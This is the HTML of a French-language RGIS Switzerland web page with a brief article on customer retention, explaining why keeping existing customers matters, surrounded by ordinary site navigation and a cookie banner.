						<a href="//www.rgis.jp"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/jp.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/jp.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>日本 &nbsp;|&nbsp; 日本語</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.hk"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hk.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hk.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>香港特別行政區 &nbsp;|&nbsp; 繁體中文</span></a>
					</li>
                    <li class="country-item">
                                                <a href="//www.rgis.co.kr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/kr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/kr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>한국 &nbsp;|&nbsp; 한국어</span></a>
                                        </li>
                </ul>
              </div>
                <div class="col-x col-sm-6 col-lg-3">
                <h6 class="region-heading">Franchise et partenaires</h6>
                <ul>
                    <li class="country-item">
						<a href="//www.ivalis-dom.fr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Antilles &nbsp;|&nbsp; Français</a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.com.ar"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ar.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ar.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Argentina &nbsp;|&nbsp; Español</a>
					</li>
       <li class="country-item">
							<a href="//www.rgis.ca"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Canada &nbsp;|&nbsp; English</span></a>
						</li>
						<li class="country-item">
							<a href="//fr.rgis.ca"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ca.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Canada &nbsp;|&nbsp; Français</span></a>
						</li>
      <li class="country-item">
						<a href="//bp-one.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ec.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ec.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Ecuador &nbsp;|&nbsp; Español</a>
					</li>
         <li class="country-item">
						<a href="//www.plessaus.com/inventario"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hn.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/hn.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Honduras &nbsp;|&nbsp; Español</a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis-franchise.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ma.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ma.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Marocco &nbsp;|&nbsp; Français</a>
					</li>
                    <li class="country-item">
						<a href="//www.ivalis-dom.fr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/fr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span> Océan Indien &nbsp;|&nbsp; Français</a>
					</li>
      <li class="country-item">
						<a href="//www.rgis.com.py"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/py.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/py.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Paraguay &nbsp;|&nbsp; Español</a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis-franchise.com"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gb.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>RGIS Franchise &nbsp;|&nbsp; English</a>
					</li>
       <li class="country-item">
						<a href="//countit.co.za"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/za.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/za.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>South Africa &nbsp;|&nbsp; English</span></a>
               </li>  
       <li class="country-item">
						<a href="//www.rgis.com.tr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/tr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Türkiye &nbsp;|&nbsp; Türk</span></a>
					</li>
                    <li class="country-item">
						<a href="//www.rgis.ae"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ae.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ae.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>UAE &nbsp;|&nbsp; English</span></a>
      </li>
      <li class="country-item">
						<a href="//www.rgis.com.uy"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/uy.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/uy.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Uruguay &nbsp;|&nbsp; Español</a>
					</li>
     
                        </ul>
              </div>
			</div>
		</div>	
		</div>
		</div>
		</div>	
		</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9 nav-item"><a title="Ouvre un portail externe" target="_blank" rel="external nofollow noreferrer noopener" href="https://cwp.rgis.com/" class="nav-link">Espace client</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="bar retail menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-457 nav-item"><a title="Contact Us" href="https://fr.rgis.ch/nous-contacter/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-457">Nous contacter</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-457" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994 nav-item"><a title="Contact Us" href="https://fr.rgis.ch/nous-contacter/" class="nav-link">Nous contacter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995 nav-item"><a title="Contact Us – HR" href="https://fr.rgis.ch/nous-contacter-rh/" class="nav-link">Nous contacter Ressources Humaines</a></li>
</ul>
</li>
</ul>							</nav>
						</div>
					</div>
					
					<div class="d-flex justify-content-end align-items-center col-auto order-2 order-xl-3">					
						<div class="col-auto d-inline-block main-nav-meta">
							<a class="d-inline-block d-xl-none" href="/nous-contacter/"><span>Contact</span><i class="fa-solid fa-phone"></i></a>
							<a href="/?s" class="d-inline-block popup-search"><span>Search</span><i class="fa-solid fa-magnifying-glass"></i></a>
						</div>

						<div class="col-auto d-inline-block d-xl-none main-nav-meta">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
								<span class="navbar-toggler-icon"><span></span><span></span><span></span></span>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->
	<div id="content" class="site-content">
				<div class="container">
			<div class="row">
                <div class="col-sm-12"><section class="wpb-content-wrapper">
<section id="page-header" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section short vc_custom_1681225879848 vc_section-has-fill vc_section-o-content-middle vc_section-flex">
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 vc_col-xs-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<h2 style="font-size: 50px;color: #ffffff;line-height: 1.2;text-align: left" class="vc_custom_heading vc_custom_1748526431386" id="page-header-title">Perspectives et innovations</h2>
</div>
</div>
</div>
</div>
</section>
<div class="vc_row-full-width vc_clearfix"></div>
<section id="breadcrumbs" class="vc_section vc_custom_1679054937291">
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1678885871947" >
<div class="wpb_wrapper">
			<span><span><a href="https://fr.rgis.ch/">Accueil</a></span> › <span><a href="https://fr.rgis.ch/perspectives-de-lindustrie/">Perspectives et innovations</a></span> › <span class="breadcrumb_last" aria-current="page">Comment optimiser la rétention client ?</span></span>
		</div>
</p></div>
</div>
</div>
</div>
</div>
</section>
</section>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681225879848{margin-bottom: 0px !important;background: #745640 url(https://fr.rgisinv.ch/wp-content/uploads/2023/03/banner-industry-perspectives.png?id=3536) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1679054937291{padding-top: 1.5rem !important;}.vc_custom_1748526431386{margin-bottom: .5rem !important;}.vc_custom_1678885871947{margin-bottom: 1.5rem !important;}</style></div>
	<section id="primary" class="content-area col-sm-12 col-xl-9">
		<div id="main" class="site-main" role="main">

		<article class="casestudy-post casestudy-post-single" id="post-3623">
	
	<div class="entry-content">			

		<h1 class="casestudy-title">Comment optimiser la rétention client ?</h1>
				
				<div class="casestudy-thumbnail">			
			<img width="499" height="300" src="[data-uri]" class="attachment-industryperspectives-thumbnail size-industryperspectives-thumbnail wp-post-image lazyload" alt="When customers leave a company" decoding="async" fetchpriority="high"   data-src="https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg" data-srcset="https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg 499w, https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="499" data-eio-rheight="300" /><noscript><img width="499" height="300" src="https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg" class="attachment-industryperspectives-thumbnail size-industryperspectives-thumbnail wp-post-image" alt="When customers leave a company" decoding="async" fetchpriority="high" srcset="https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg 499w, https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company-300x180.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" data-eio="l" /></noscript>		</div>
				
				<p class="large casestudy-intro">Qu’est-ce que la fidélisation client ? Il s’agit de l’ensemble des actions déployées par une entreprise pour faire en sorte que ses clients lui restent fidèles et ne se tournent pas vers la concurrence.</p>
				
		<div class="casestudy-content">
			<p>Décrocher de nouveaux clients est important, mais il est tout aussi important de conserver les clients existants.</p>
<p>Lorsqu&#8217;ils sont satisfaits, les clients fidèles ont tendance à dépenser plus, coûtent moins cher et sont de précieuses références pour de nouveaux clients potentiels. Les entreprises ont une grande marge de manœuvre pour améliorer leur taux de fidélisation client.</p>
		</div>
		
				
				<div class="casestudy-related">
			<p>Service associé: <a href="/gestion-de-stocks/retail/inventaire-de-stocks/">Inventaire de stocks</a></p>
		</div>
						
	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</div><!-- #main -->
	</section><!-- #primary -->


<aside id="secondary" class="widget-area col-sm-12 col-xl-3" role="complementary">
				<div id="custom-post-type-recent-posts-5" class="widget widget_recent_entries"><h3>Perspectives et innovations récentes</h3>			<ul>
													<li>
										<a href="https://fr.rgis.ch/perspectives-de-lindustrie/comment-savoir-si-lexternalisation-est-necessaire-pour-votre-entreprise/">Comment savoir si l’externalisation est nécessaire pour votre entreprise ?</a>
														</li>
													<li>
										<a href="https://fr.rgis.ch/perspectives-de-lindustrie/pourquoi-linventaire-de-stock-est-il-important/">Pourquoi l’inventaire de stock est-il important ?</a>
														</li>
													<li>
										<a href="https://fr.rgis.ch/perspectives-de-lindustrie/comment-maximiser-le-commerce-omnicanal/">Comment maximiser le commerce omnicanal ?</a>
														</li>
													<li>
										<a href="https://fr.rgis.ch/perspectives-de-lindustrie/tout-faire-pour-que-vos-clients-deviennent-vos-partenaires/">Tout faire pour que vos clients deviennent vos partenaires</a>
														</li>
													<li>
										<a href="https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/">Comment optimiser la rétention client ?</a>
														</li>
							</ul>
			</div></aside><!-- #secondary -->
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
		<section class="wpb-content-wrapper">
<section id="main-footer" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1678883532852 vc_section-has-fill">
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center   footer-logo text-md-left">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1" height="1" src="[data-uri]" class="vc_single_image-img attachment-full lazyload" alt="rgis web logo footer" title="rgis-web-logo-footer" data-src="https://fr.rgis.ch/wp-content/uploads/2023/03/rgis-web-logo-footer.svg" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img decoding="async" width="1" height="1" src="https://fr.rgis.ch/wp-content/uploads/2023/03/rgis-web-logo-footer.svg" class="vc_single_image-img attachment-full" alt="rgis web logo footer" title="rgis-web-logo-footer" data-eio="l" /></noscript></div>
</figure></div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-6">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<div class="menu-social-media-container">
<ul id="menu-social-media" class="menu">
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="https://www.facebook.com/profile.php?id=61556551736975"><i class="fa-brands fa-facebook-f"></i></a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="https://www.linkedin.com/company/rgis-schweiz/"><i class="fa-brands fa-linkedin-in"></i></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://x.com/RGIS_Intl"><i class="fa-brands fa-x-twitter"></i></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid space-evenly vc_row-o-equal-height vc_row-flex">
<div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-1/5">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">PRESTATIONS PAR SECTEUR D’ACTIVITÉ</h2>
<div class="menu-footer-menu-1-container">
<ul id="menu-footer-menu-1" class="menu">
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://fr.rgis.ch/gestion-de-stocks/retail/">Retail</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://fr.rgis.ch/gestion-de-stocks/industrie/">Industrie</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-1/5">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">DOMAINES D&#8217;EXPERTISE</h2>
<div class="menu-footer-menu-2-container">
<ul id="menu-footer-menu-2" class="menu">
<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://fr.rgis.ch/gestion-de-stocks/">Inventaire de stocks</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://fr.rgis.ch/supply-chain-et-logistique/">Supply Chain et logistique </a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://fr.rgis.ch/inventaire-d-immobilisations/">Inventaire d’immobilisations</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://fr.rgis.ch/merchandisng/">Merchandising</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5827"><a href="https://fr.rgis.ch/disposition-du-magasin/">Disposition du magasin</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-1/5">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">PARTAGE D’EXPÉRIENCES</h2>
<div class="menu-footer-menu-3-container">
<ul id="menu-footer-menu-3" class="menu">
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-437"><a href="https://fr.rgis.ch/actualites-et-evenements/">Actualités et événements</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://fr.rgis.ch/conseils-et-astuces/">Conseils et astuces</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fr.rgis.ch/perspectives-de-lindustrie/">Perspectives et innovations</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://fr.rgis.ch/etudes-de-cas/">Études de cas</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-1/5">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">NOUS DÉCOUVRIR</h2>
<div class="menu-footer-menu-4-container">
<ul id="menu-footer-menu-4" class="menu">
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://fr.rgis.ch/a-propos-de-rgis/">À propos de RGIS</a></li>
<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://fr.rgis.ch/notre-histoire/">Notre histoire</a></li>
<li id="menu-item-6054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6054"><a href="https://fr.rgis.ch/notre-direction/">Notre direction</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://fr.rgis.ch/carrieres/">Carrières</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://fr.rgis.ch/franchise/">Réseau de franchises</a></li>
<li id="menu-item-5340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5340"><a href="https://fr.rgis.ch/partenariats/">Partenariats</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-1/5">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">CONTACTEZ-NOUS</h2>
<div class="menu-footer-menu-5-container">
<ul id="menu-footer-menu-5" class="menu">
<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://fr.rgis.ch/nous-contacter/">Nous contacter</a></li>
<li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://fr.rgis.ch/nous-contacter-rh/">Nous contacter Ressources Humaines</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6149"><a href="https://www.rgis-franchise.com/contact-us/">Demandes de franchise</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="vc_row-full-width vc_clearfix"></div>
<section id="post-footer" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section">
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  text-center text-xl-left" >
<div class="wpb_wrapper">
<p>© 2025 RGIS. Tous droits réservés</p></div>
</p></div>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div  class="vc_wp_custommenu wpb_content_element footer-menu">
<div class="widget widget_nav_menu">
<div class="menu-footer-container">
<ul id="menu-footer" class="menu">
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://fr.rgis.ch/informations-sur-les-cookies/">Politique des cookies</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a target="_blank" href="/wp-content/uploads/2024/02/Charte-ESG-France.pdf">Charte RSE</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a target="_blank" href="/wp-content/uploads/2023/04/RGIS_MC_0041_02_RGIS_Code_of_Conduct_2025-FR.pdf">Code de conduite et d&#8217;éthique professionnelle</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6147"><a href="https://fr.rgis.ch/wp-content/uploads/2023/04/RGIS_MC_0072_01-RGIS-AI-POLICY-FR.pdf">Politique d’IA</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://fr.rgis.ch/conditions-dutilisation/">Conditions d'utilisation de RGIS</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-493"><a rel="privacy-policy" href="https://fr.rgis.ch/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://fr.rgis.ch/avis-de-confidentialite-rgpd-des-candidats/">Avis de confidentialite RGPD des candidats</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6209"><a target="_blank" href="https://forms.zohopublic.eu/ksoni/form/Questionnairepourlerapportthique/formperma/X-dEI26SW0ZnRbkE9x_pW8FZ_yIUT5d-804fXhhgu4o">Signaler un Problème</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="vc_row-full-width vc_clearfix"></div>
</section>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1678883532852{background-color: #414042 !important;}</style>		</div>
		
		
				
			</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rgis/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Ce site web utilise des cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour nous permettre d’améliorer votre expérience de navigation, nous utilisons des cookies ou des technologies équivalentes pour stocker et/ou accéder à des informations de votre appareil. En acceptant l’usage de ces cookies, vous nous permettez d’analyser le comportement de navigation des utilisateurs, de fournir des contenus et services adaptés à vos centres d’intérêts et d'analyser notre trafic. Vous pouvez refuser tout ou partie de nos cookies, dans ce cas, nous n'utiliserons que ceux strictement nécessaires au bon fonctionnement de notre site Web mais nous ne serons plus en mesure de garantir le bon fonctionnement de certaines fonctionnalités, susceptibles d’altérer votre navigation.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l'accès technique est strictement nécessaire à la finalité légitime de permettre l'utilisation d'un service spécifique explicitement demandé par l'abonné ou l'utilisateur, ou aux seules fins d'effectuer la transmission d'une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
